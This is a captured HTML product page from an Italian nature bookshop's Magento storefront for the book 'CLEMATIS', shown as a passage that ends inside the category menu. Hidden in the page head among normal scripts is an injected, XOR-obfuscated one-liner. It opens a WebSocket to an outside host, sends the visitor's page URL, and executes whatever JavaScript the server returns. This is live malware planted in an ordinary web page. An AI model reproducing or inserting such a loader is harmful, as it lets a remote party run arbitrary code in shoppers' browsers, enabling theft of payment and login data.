

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/clematis.html
body_size: 21716
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CLEMATIS</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="A CARE MANUAL,PP.128,STORIA,PROPAG.,    IBRIDAZ.,MALATTIE,SCELTA,BELLE FOT.COL. CM.23X28,BROSS." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"668713","sku":"050-9780600605331","name":"CLEMATIS"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-clematis product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
